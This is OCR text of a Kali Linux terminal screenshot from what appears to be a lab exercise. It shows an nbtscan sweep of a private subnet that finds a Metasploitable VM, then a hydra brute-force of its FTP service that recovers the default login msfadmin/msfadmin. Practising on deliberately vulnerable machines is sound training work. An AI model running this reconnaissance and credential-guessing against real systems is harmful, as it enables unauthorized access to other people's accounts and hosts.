 1 2 3 4
6:25
root@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::884b:a41b:c9b6:8385  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:b1:9d:67  txqueuelen 1000  (Ethernet)
RX packets 1625  bytes 182283 (178.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3703  bytes 262339 (256.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 338  bytes 35112 (34.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 338  bytes 35112 (34.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nbtscan 10.0.2.15/24
Doing NBT name scan for addresses from 10.0.2.15/24
IP address       NetBIOS Name     Server    User             MAC address
10.0.2.4         METASPLOITABLE   <server>  METASPLOITABLE   00:00:00:00:00:00
10.0.2.255      Sendto failed: Permission denied
┌──(root㉿kali)-[~]
└─# nano user
┌──(root㉿kali)-[~]
└─# nano pass
┌──(root㉿kali)-[~]
└─# hydra -L user -P pass ftp://10.0.2.4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-13 06:25:31
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.0.2.4:21/
[21][ftp] host: 10.0.2.4   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-13 06:25:32
┌──(root㉿kali)-[~]
└─#